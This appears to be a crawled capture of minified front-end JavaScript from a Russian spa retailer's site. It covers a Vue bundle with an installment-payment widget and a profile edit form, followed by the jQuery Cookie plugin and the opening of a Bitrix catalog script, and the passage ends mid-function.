"),a("span",{staticClass:"dolyami-widget__amount"},[t._v(t._s(t.payments[0])),a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])])]),a("arrow-icon",{staticClass:"dolyami-widget__arrow"})]})),a("b-modal",{attrs:{id:"dolyami-modal","modal-class":"vue-modal",centered:"","hide-footer":"","hide-header":""}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModal}}),a("div",{staticClass:"dolyami-popup"},[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("h4",{staticClass:"h4 dolyami-popup__title"},[t._v(" Оплатите с Долями"),a("br"),t._v("только 25% стоимости покупки ")]),a("p",[t._v("Оставшиеся три платежа спишутся автоматически с шагом в две недели")]),a("dolyami-scheme",{staticClass:"dolyami-popup__payments",attrs:{payments:t.payments}}),a("small",{staticClass:"dolyami-popup__detailed"},[t._v("Подробную информацию о работе сервиса можно посмотреть на сайте "),a("a",{attrs:{href:"https://dolyame.ru/",target:"_blank"}},[t._v("dolyame.ru")])])],1)],1)],2)},Ve=[],He=a("82df"),Be=a.n(He),je=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"dolyami-scheme"},[a("ul",{staticClass:"dolyami-scheme__stepper"},t._l(t.payments,(function(e,s){return a("li",{key:s,staticClass:"dolyami-scheme__step"},
        [a("p",{staticClass:"dolyami-scheme__step-date"},[t._v(t._s(t.steps[s]))]),a("h4",{staticClass:"dolyami-scheme__step-amount"},[t._v(t._s(e)+" "),t._t("unit",(function(){return[a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])]}))],2),
            a("circular-progress",{staticClass:"dolyami-scheme__step-progress"})],1)})),0),t._m(0)])},Ue=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"dolyami-scheme__feature-list"},[a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Примерный график")]),a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Может быть сервисный сбор")])])}],We=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{attrs:{role:"progressbar"}})},qe=[],ze={name:"CircularProgress"},Je=ze,Ye=(a("ac0c"),Object(b["a"])(Je,We,qe,!1,null,"29921bb0",null)),Ge=Ye.exports,Ze={name:"DolyamiScheme",components:{CircularProgress:Ge},props:{payments:{type:Array,default:function(){return[]}}},computed:{steps:function(){return["Сегодня","Через 2 недели","Через 4 недели","Через 6 недель"]}}},Ke=Ze,Qe=(a("a647"),Object(b["a"])(Ke,je,Ue,!1,null,"dec536ec",null)),Xe=Qe.exports,ta=a("d4d9"),ea=a.n(ta),aa={name:"DolyamiWidget",components:{DolyamiLogo:Be.a,DolyamiScheme:Xe,CloseModalBigIcon:D.a,ArrowIcon:ea.a},props:{payments:{type:Array,required:!0}},methods:{closeModal:function(){this.$bvModal.hide("dolyami-modal"),history.pushState(null,""," ")}}},sa=aa,ra=(a("a028"),Object(b["a"])(sa,Ne,Ve,!1,null,"272178fb",null)),na=ra.exports,ia=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"profile__edit hide col-xs-12 col-sm-9 col-md-9",attrs:{id:"profile__edit"}},[a("form",{staticClass:"profile__edit-form",attrs:{id:"profile-edit",method:"post",name:t.name,action:t.action,enctype:"multipart/form-data"},on:{submit:function(e){return e.preventDefault(),t.submitForm.apply(null,arguments)},reset:function(e){return e.preventDefault(),t.resetForm.apply(null,arguments)}}},[a("ul",{staticClass:"profile__edit-form-list"},[a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-name"}},[t._v(" "+t._s(t.labels.SPA_NAME)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.NAME,expression:"formData.NAME"}],attrs:{id:"profile-edit-name",type:"text",name:"NAME",maxlength:"50",required:""},domProps:{value:t.formData.NAME},on:{input:function(e){e.target.composing||t.$set(t.formData,"NAME",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-date"}},[t._v(t._s(t.labels.USER_BIRTHDAY_DT))]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[t._t("calendar-input")],2),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-email"}},[t._v(" "+t._s(t.labels.EMAIL)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.EMAIL,expression:"formData.EMAIL"}],attrs:{id:"profile-edit-email",type:"email",required:"",name:"EMAIL",maxlength:"50"},domProps:{value:t.formData.EMAIL},on:{input:function(e){e.target.composing||t.$set(t.formData,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-phone"}},[t._v(" "+t._s(t.labels.USER_PHONE)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.PERSONAL_PHONE,expression:"formData.PERSONAL_PHONE"}],ref:"phoneInput",attrs:{"data-field-mask":"phone","data-mask":"+7(000)000-00-00",placeholder:"+7(___)___-__-__",id:"profile-edit-phone",type:"text",name:"PERSONAL_PHONE",maxlength:"255",required:""},domProps:{value:t.formData.PERSONAL_PHONE},on:{input:function(e){e.target.composing||t.$set(t.formData,"PERSONAL_PHONE",e.target.value)}}}),a("div",{staticClass:"profile__edit-phone-approve"},[t.approved?[a("span",{staticClass:"profile__phone-status profile__phone-status--verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/check.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_CONFIRMED)+" ")])]:[a("span",{staticClass:"profile__phone-status profile__phone-status--not-verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/alert.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_NOT_CONFIRMED)+" ")]),a("sign-app",{attrs:{type:"code",phone:t.formData.PERSONAL_PHONE,"confirm-action":"confirm_phone_code_profile.php"},on:{confirm:function(e){t.approved=e}},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.open;return[a("a",{staticClass:"profile__edit-phone-approve-button btn btn--clean",on:{click:function(t){return t.stopPropagation(),s.apply(null,arguments)}}},[t._v(t._s(t.labels.CONFIRM))])]}}])})]],2)]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item",attrs:{id:"main_UF_SUBSCRIBE"}},[a("input",{attrs:{type:"hidden",value:"0",name:"UF_SUBSCRIBE"}}),a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.UF_SUBSCRIBE,expression:"formData.UF_SUBSCRIBE"}],staticClass:"deletecheck",attrs:{id:"profile-edit-subscribe",type:"checkbox",name:"UF_SUBSCRIBE"},domProps:{value:1,checked:Array.isArray(t.formData.UF_SUBSCRIBE)?t._i(t.formData.UF_SUBSCRIBE,1)>-1:t.formData.UF_SUBSCRIBE},on:{change:function(e){var a=t.formData.UF_SUBSCRIBE,s=e.target,r=!!s.checked;if(Array.isArray(a)){var n=1,i=t._i(a,n);s.checked?i<0&&t.$set(t.formData,"UF_SUBSCRIBE",a.concat([n])):i>-1&&t.$set(t.formData,"UF_SUBSCRIBE",a.slice(0,i).concat(a.slice(i+1)))}else t.$set(t.formData,"UF_SUBSCRIBE",r)}}}),a("label",{staticClass:"profile__edit-form-subscribe",attrs:{for:"profile-edit-subscribe"}},[t._v(" "+t._s(t.labels.SUBSCRIBE)+" ")])])]),a("hr"),a("div",{staticClass:"profile__edit-form-btns"},[a("button",{staticClass:"profile__edit-form-save btn btn--gray-dark",attrs:{disabled:!t.approved||t.saving,type:"submit",name:"save"}},[t._v(t._s(t.formData.ID>0?t.labels.MAIN_SAVE:t.labels.MAIN_EDIT))]),a("button",{staticClass:"profile__edit-form-cancel btn btn--gray",attrs:{type:"reset"}},[t._v(t._s(t.labels.MAIN_RESET))])])]),a("br"),a("p",{staticClass:"profile__edit-form-message profile__edit-form-message--error"},[t._v(t._s(t.error))])])},oa=[],la=a("1da1"),ca=(a("96cf"),{name:"ProfileEditForm",components:{SignApp:tt},props:{name:String,action:String,labels:Object,user:Object,confirmed:Boolean},data:function(t){return{formData:Object(i["a"])(Object(i["a"])({},t.user),{},{UF_SUBSCRIBE:JSON.parse(t.user.UF_SUBSCRIBE)}),error:"",saving:!1,approved:t.confirmed}},mounted:function(){$.applyDataMask([this.$refs.phoneInput])},watch:{"formData.PERSONAL_PHONE":function(t){N(t)!==this.user.PERSONAL_PHONE?this.approved=!1:this.approved=this.confirmed}},methods:{submitForm:function(t){var e=this;return Object(la["a"])(regeneratorRuntime.mark((function a(){var s,r,n,i;return regeneratorRuntime.wrap((function(a){while(1)switch(a.prev=a.next){case 0:if(e.approved){a.next=2;break}return a.abrupt("return");case 2:return s=t.target,r=new FormData(s),e.saving=!0,a.next=7,_.a.post(s.action,r);case 7:n=a.sent,i=n.data,"success"===i.status?location.reload():"error"===i.status&&(e.error=i.data.message),e.saving=!1;case 11:case"end":return a.stop()}}),a)})))()},resetForm:function(){var t=this;$(this.$refs.phoneInput).unmask(),Object.assign(this.$data,this.$options.data.apply(this,this)),this.$nextTick((function(){$.applyDataMask([t.$refs.phoneInput])}))}}}),ua=ca,da=Object(b["a"])(ua,ia,oa,!1,null,null,null),ha=da.exports,pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ModalSign",{on:{confirm:t.handleConfirm},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}})},ma=[],fa={name:"AuthPageApp",components:{ModalSign:W},data:function(){return{modalType:"phone"}},methods:{handleConfirm:function(t){t&&(location.href="/")}}},_a=fa,va=Object(b["a"])(_a,pa,ma,!1,null,null,null),ga=va.exports,Ca=a("7699").default;s["a"].config.productionTip=!1,s["a"].use(Ee["a"]),s["a"].use(Ca),s["a"].use(ke.a),s["a"].use(De.a,"vac"),window.initVue=function(){for(var t=Array.from(document.querySelectorAll(".vue-app:not(.vue-app-mounted)")),e=0,a=t;e<a.length;e++){var r=a[e];r.classList.add("vue-app-mounted"),new s["a"]({el:r,components:{SignApp:tt,SearchApp:Ht,BurgerSearch:ve,BrandsApp:de,AuthActionPopup:we,ReminderCountdown:Ae,DolyamiWidget:na,DolyamiScheme:Xe,ModalSignWrapper:G,ProfileEditForm:ha,AuthPageApp:ga},store:xe})}},setInterval((function(){window.initVue()}),500)},5943:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm6-8a8 8 0 104.906 14.32l3.387 3.387a1 1 0 001.414-1.414l-3.387-3.387A8 8 0 008 0z",fill:"#989BA0"}})]))}}},6054:function(t,e,a){},"68a4":function(t,e,a){"use strict";a("95f9")},"6a3d":function(t,e,a){"use strict";a("315b")},"6c4d":function(t,e,a){"use strict";a("3790")},"82df":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"64",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("rect",{attrs:{width:"64",height:"20",rx:"2",fill:"#000"}}),a("g",{attrs:{"clip-path":"url(#clip0_2_218)",fill:"#fff"}},[a("path",{attrs:{d:"M15.13 6h-1.178v6.642h1.178V6zM7.178 7.359H6V14h1.178V7.359zM9.829 6.906H8.65v6.641h1.178V6.906zM12.48 6.453H11.3v6.641h1.178V6.453zM47.94 9.819l-2-2.246h-1.17v5.2h1.221V9.454l1.827 1.965h.226l1.796-1.965v3.317h1.221V7.573h-1.17l-1.95 2.246zM56.881 7.573l-3.028 3.38v-3.38h-1.221v5.2h1.12l3.026-3.38v3.38H58v-5.2h-1.119zM38.19 9.476c0 .827.45 1.48 1.138 1.753l-1.291 1.543h1.495l1.174-1.404h1.27v1.404h1.222V7.573h-3.11c-1.159 0-1.897.8-1.897 1.903zm3.788-.758v1.538h-1.663c-.555 0-.852-.312-.852-.77 0-.457.308-.77.852-.77l1.663.002zM32.514 8.613c-.075 1.788-.448 2.942-1.18 2.942h-.183v1.248l.195.01c1.467.083 2.278-1.216 2.411-4.055h1.93v4.014h1.22V7.573h-4.352l-.04 1.04zM27.916 7.5c-1.652 0-2.84 1.155-2.84 2.672 0 1.57 1.293 2.684 2.84 2.684 1.612 0 2.864-1.176 2.864-2.684 0-1.507-1.252-2.672-2.864-2.672zm0 4.107c-.934 0-1.57-.613-1.57-1.435 0-.842.637-1.439 1.57-1.439s1.59.624 1.59 1.44c0 .814-.666 1.434-1.59 1.434zM23.78 7.583h-4.312l-.04 1.04c-.062 1.498-.45 2.923-1.181 2.943l-.339.01V14h1.232v-1.227h4.28V14h1.242v-2.434h-.883V7.583zm-1.222 3.983h-2.607c.441-.676.678-1.653.719-2.797h1.888v2.797z"}})]),a("defs",[a("clipPath",{attrs:{id:"clip0_2_218"}},[a("path",{attrs:{fill:"#fff",transform:"translate(6 6)",d:"M0 0h52v8H0z"}})])])]))}}},"846b":function(t,e,a){},"87e5":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"36",height:"36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M20.542 17.993L35.47 3.06a1.78 1.78 0 00.393-1.952 1.78 1.78 0 00-.393-.58 1.788 1.788 0 00-1.96-.39c-.218.09-.416.223-.582.39L18 15.445 3.073.529a1.787 1.787 0 00-1.96-.392C.895.228.697.361.531.53A1.779 1.779 0 00.138 2.48c.091.217.225.414.393.58l14.927 14.933L.53 32.926a1.78 1.78 0 00-.393 1.952c.091.217.225.414.393.58.345.361.799.542 1.271.542.454 0 .908-.18 1.271-.542L18 20.542l14.927 14.916c.345.361.799.542 1.27.542.455 0 .909-.18 1.272-.542a1.779 1.779 0 00.393-1.952 1.78 1.78 0 00-.393-.58L20.542 17.993z",fill:"#e463a0"}})]))}}},"95f9":function(t,e,a){},"9adc":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"10.5",cy:"10.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M20.293 21.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},a028:function(t,e,a){"use strict";a("de68")},a26a:function(t,e,a){"use strict";a("dfe7")},a647:function(t,e,a){"use strict";a("1910")},a67f:function(t,e,a){"use strict";a("846b")},ac0c:function(t,e,a){"use strict";a("0575")},aebf:function(t,e,a){},bed8:function(t,e,a){},c1b0:function(t,e,a){},c4fa:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.507 1.093a1 1 0 00-1.414 1.414L7.586 9l-6.493 6.493a1 1 0 101.414 1.414L9 10.414l6.493 6.493a1 1 0 001.414-1.414L10.414 9l6.493-6.493a1 1 0 00-1.414-1.414L9 7.586 2.507 1.093z",fill:"#26262A"}})]))}}},c551:function(t,e,a){},c576:function(t,e,a){"use strict";a("2e14")},d00c:function(t,e,a){},d4d9:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.19 8.25l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 1.06l3.97 3.97z",fill:"#C7C9CC"}})]))}}},d79a:function(t,e,a){"use strict";a("bed8")},de68:function(t,e,a){},dfe7:function(t,e,a){},e146:function(t,e,a){"use strict";a("eae0")},e49b:function(t,e,a){"use strict";a("14f1")},eae0:function(t,e,a){},f111:function(t,e,a){},f188:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.646 2.236l.364.374.359-.38A5.502 5.502 0 0112.178.964a5.59 5.59 0 011.97-.457l.014.013h.204c.375.001.749.038 1.116.11l.047.009h.161c1.005.283 1.9.854 2.573 1.639a5.112 5.112 0 011.21 2.825v.005c.33 3.022-1.65 7.835-8.754 11.858h-.001l-.753.43-.753-.43c-4.454-2.536-6.656-5.158-7.73-7.297C.405 7.528.44 5.83.525 5.112l.002-.009a5.122 5.122 0 011.218-2.829A5.284 5.284 0 014.33.638h.135l.05-.01C4.89.548 5.274.51 5.657.51a5.776 5.776 0 012.17.472 5.685 5.685 0 011.82 1.254z"}})]))}}},f346:function(t,e,a){"use strict";a("d00c")},fd28:function(t,e,a){"use strict";a("aebf")},fe7d:function(t,e,a){}});
//# sourceMappingURL=app.3fa4761d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/cache/js/s1/2016_main/page_f528bfde454ed05a1bd60cc2682a4e5c/page_f528bfde454ed05a1bd60cc2682a4e5c_v1.js?176517652252950
body_size: 11066
content:

; /* Start:"a:4:{s:4:"full";s:48:"/local/assets/js/jquery.cookie.js?17352181783121";s:6:"source";s:33:"/local/assets/js/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js?173521817849181";s:6:"source";s:84:"/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window) {

  if (!!window.JCCatalogSection) {
    return;
  }

  var BasketButton = function(params) {
    BasketButton.superclass.constructor.apply(this, arguments);
    this.nameNode = BX.create('span', {
      props : {
        className : 'bx_medium bx_bt_button',
        id        : this.id
      },
      style : typeof(params.style) === 'object' ? params.style : {},
      text  : params.text
    });
    this.buttonNode = BX.create('span', {
      attrs    : {className : params.ownerClass},
      style: { marginBottom: '0', borderBottom: '0 none transparent', padding: 0 },
      children : [this.nameNode],
      events   : this.contextEvents
    });
    if (BX.browser.IsIE()) {
      this.buttonNode.setAttribute("hideFocus", "hidefocus");
    }
  };
  BX.extend(BasketButton, BX.PopupWindowButton);

  window.JCCatalogSection = function(arParams) {
    this.productType = 0;
    this.showQuantity = true;
    this.showAbsent = true;
    this.secondPict = false;
    this.showOldPrice = false;
    this.showPercent = false;
    this.showSkuProps = false;
    this.basketAction = 'ADD';
    this.showClosePopup = false;
    this.useCompare = false;
    this.visual = {
      ID               : '',
      PICT_ID          : '',
      SECOND_PICT_ID   : '',
      QUANTITY_ID      : '',
      QUANTITY_UP_ID   : '',
      QUANTITY_DOWN_ID : '',
      PRICE_ID         : '',
      DSC_PERC         : '',
      SECOND_DSC_PERC  : '',
      DISPLAY_PROP_DIV : '',
      BASKET_PROP_DIV  : ''
    };
    this.product = {
      checkQuantity   : false,
      maxQuantity     : 0,
      stepQuantity    : 1,
      isDblQuantity   : false,
      canBuy          : true,
      canSubscription : true,
      name            : '',
      pict            : {},
      id              : 0,
      addUrl          : '',
      buyUrl          : ''
    };

    this.basketMode = '';
    this.basketData = {
      useProps      : false,
      emptyProps    : false,
      quantity      : 'quantity',
      props         : 'prop',
      basketUrl     : '',
      sku_props     : '',
      sku_props_var : 'basket_props',
      add_url       : '',
      buy_url       : ''
    };

    this.compareData = {
      compareUrl  : '',
      comparePath : ''
    };

    this.defaultPict = {
      pict       : null,
      secondPict : null
    };

    this.checkQuantity = false;
    this.maxQuantity = 0;
    this.stepQuantity = 1;
    this.isDblQuantity = false;
    this.canBuy = true;
    this.currentBasisPrice = {};
    this.canSubscription = true;
    this.precision = 6;
    this.precisionFactor = Math.pow(10, this.precision);

    this.offers = [];
    this.offerNum = 0;
    this.treeProps = [];
    this.obTreeRows = [];
    this.showCount = [];
    this.showStart = [];
    this.selectedValues = {};

    this.obProduct = null;
    this.obQuantity = null;
    this.obQuantityUp = null;
    this.obQuantityDown = null;
    this.obPict = null;
    this.obSecondPict = null;
    this.obPrice = null;
    this.obTree = null;
    this.obBuyBtn = null;
    this.obBasketActions = null;
    this.obNotAvail = null;
    this.obDscPerc = null;
    this.obSecondDscPerc = null;
    this.obSkuProps = null;
    this.obMeasure = null;
    this.obCompare = null;

    this.obPopupWin = null;
    this.basketUrl = '';
    this.basketParams = {};

    this.treeRowShowSize = 5;
    this.treeEnableArrow = {
      display : '',
      cursor  : 'pointer',
      opacity : 1
    };
    this.treeDisableArrow = {
      display : '',
      cursor  : 'default',
      opacity : 0.2
    };

    this.lastElement = false;
    this.containerHeight = 0;

    this.errorCode = 0;

    if ('object' === typeof arParams) {
      this.productType = parseInt(arParams.PRODUCT_TYPE, 10);
      this.showQuantity = arParams.SHOW_QUANTITY;
      this.showAbsent = arParams.SHOW_ABSENT;
      this.secondPict = !!arParams.SECOND_PICT;
      this.showOldPrice = !!arParams.SHOW_OLD_PRICE;
      this.showPercent = !!arParams.SHOW_DISCOUNT_PERCENT;
      this.showSkuProps = !!arParams.SHOW_SKU_PROPS;
      if (!!arParams.ADD_TO_BASKET_ACTION) {
        this.basketAction = arParams.ADD_TO_BASKET_ACTION;
      }
      this.showClosePopup = !!arParams.SHOW_CLOSE_POPUP;
      this.useCompare = !!arParams.DISPLAY_COMPARE;

      this.visual = arParams.VISUAL;

      switch (this.productType) {
        case 0://no catalog
        case 1://product
        case 2://set
          if (!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
            if (this.showQuantity) {
              this.product.checkQuantity = arParams.PRODUCT.CHECK_QUANTITY;
              this.product.isDblQuantity = arParams.PRODUCT.QUANTITY_FLOAT;
              if (this.product.checkQuantity) {
                this.product.maxQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.MAX_QUANTITY) : parseInt(arParams.PRODUCT.MAX_QUANTITY, 10));
              }
              this.product.stepQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.STEP_QUANTITY) : parseInt(arParams.PRODUCT.STEP_QUANTITY, 10));

              this.checkQuantity = this.product.checkQuantity;
              this.isDblQuantity = this.product.isDblQuantity;
              this.maxQuantity = this.product.maxQuantity;
              this.stepQuantity = this.product.stepQuantity;
              if (this.isDblQuantity) {
                this.stepQuantity = Math.round(this.stepQuantity * this.precisionFactor) / this.precisionFactor;
              }
            }
            this.product.canBuy = arParams.PRODUCT.CAN_BUY;
            this.product.canSubscription = arParams.PRODUCT.SUBSCRIPTION;
            if (!!arParams.PRODUCT.BASIS_PRICE) {
              this.currentBasisPrice = arParams.PRODUCT.BASIS_PRICE;
            }

            this.canBuy = this.product.canBuy;
            this.canSubscription = this.product.canSubscription;

            this.product.name = arParams.PRODUCT.NAME;
            this.product.pict = arParams.PRODUCT.PICT;
            this.product.id = arParams.PRODUCT.ID;
            if (!!arParams.PRODUCT.ADD_URL) {
              this.product.addUrl = arParams.PRODUCT.ADD_URL;
            }
            if (!!arParams.PRODUCT.BUY_URL) {
              this.product.buyUrl = arParams.PRODUCT.BUY_URL;
            }
            if (!!arParams.BASKET && 'object' === typeof(arParams.BASKET)) {
              this.basketData.useProps = !!arParams.BASKET.ADD_PROPS;
              this.basketData.emptyProps = !!arParams.BASKET.EMPTY_PROPS;
            }
          } else {
            this.errorCode = -1;
          }
          break;
        case 3://sku
          if (!!arParams.OFFERS && BX.type.isArray(arParams.OFFERS)) {
            if (!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
              this.product.name = arParams.PRODUCT.NAME;
              this.product.id = arParams.PRODUCT.ID;
            }
            this.offers = arParams.OFFERS;
            this.offerNum = 0;
            if (!!arParams.OFFER_SELECTED) {
              this.offerNum = parseInt(arParams.OFFER_SELECTED, 10);
            }
            if (isNaN(this.offerNum)) {
              this.offerNum = 0;
            }
            if (!!arParams.TREE_PROPS) {
              this.treeProps = arParams.TREE_PROPS;
            }
